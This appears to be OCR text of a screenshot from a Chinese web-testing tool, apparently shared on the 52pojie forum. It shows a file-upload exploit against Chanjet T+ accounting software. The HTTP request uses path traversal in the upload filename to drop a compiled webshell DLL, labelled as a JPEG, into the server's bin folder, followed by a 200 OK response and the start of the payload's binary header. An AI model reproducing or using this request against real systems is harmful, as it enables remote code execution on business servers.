 发送请求
强制 HTTPS
历史
爆破示例
</> 生成 Yaml 模板
Request
数据包扫描
美 化
热加载
构造请求
Responses
2338bytes / 8622ms
美化
渲染
请输入定位响应
查看提取结果
详 情
1 POST /tplus/SM/SetupAccount/Upload.aspx?preload=1 HTTP/1.1
2 Host ? : 10.0.100.85
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Cache-Control: max-age=0
7 Upgrade-Insecure-Requests: 1
8 If-None-Match: W/"5cdcb35e-77df"
9 If-Modified-Since: Thu, 16 May 2019 00:48:30 GMT
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: HOST=null; ASP.NET_SessionId=2ytrozskzswvby1vyjiahxgu
12 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywwk2ReqGTj7lNYlt
13 Content-Length auto : 183
14
15 ------WebKitFormBoundarywwk2ReqGTj7lNYlt
16 Content-Disposition: form-data; name="File1";filename="../../../bin/App_Web_shell.aspx.cdcab7d2.dll"
17 Content-Type: image/jpeg
18
19 {{file(C:\Users\Anonymous\Desktop\test1\bin\App_Web_shell.aspx.cdcab7d2.dll)}}
20 ------WebKitFormBoundarywwk2ReqGTj7lNYlt--
21
1 HTTP/1.1 200 OK
2 Server: nginx/1.9.9
3 Date: Tue, 04 Mar 2025 09:03:39 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-AspNet-Version: 4.0.30319
8 Cache-Control: private
9 Content-Length: 2527
10
11 <!doctype html>
12 <html>
13 <head>
14 <meta charset="utf-8" />
15 <title>无标题页</title>
16 <script type="text/javascript" src="../../js/MessageBox.js"></script>
17 </head>
18 <body>
19 <script type="text/javascript">
20 function submitPic() {
21 var UploadFileName;
22 UploadFileName = document.getElementById('File1');
23 if (UploadFileName != null) {
24 var fileName = UploadFileName.value;
25 if (fileName != null) {
26 var index = fileName.lastIndexOf('.') + 1;
27 if (index > 0) {
28 var exName = fileName.substr(index);
29 if (exName != null) {
30 exName = exName.toUpperCase();
31 if (exName == 'JPG' || exName == 'BMP' || exName == 'GIF') {
32 form1.submit();
33 } else {
34 //Talert("请选择正确的图片文件",5);
35 alert(UIPGetResouce('Account', 'Account1331')); //"请选择正确的图片文件");
36 return;
37 }
远端地址:10.0.100.85:80; 响应时
间:8622ms; 总耗时:8625ms; URL:
http://10.0.100.85/tplus/SM/Se...
Payload
提取内容
MZ\x90\x00\x03\x00\x00\x00\x04\x00\x00\x00\xff\xff\x00\x00\xb8\x00\x00\x00\x00\x00\x00\x00@\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
program cannot be...
激活 Windows
转到“设置”以激活 Windows。
吾爱破解论坛
www.52pojie.cn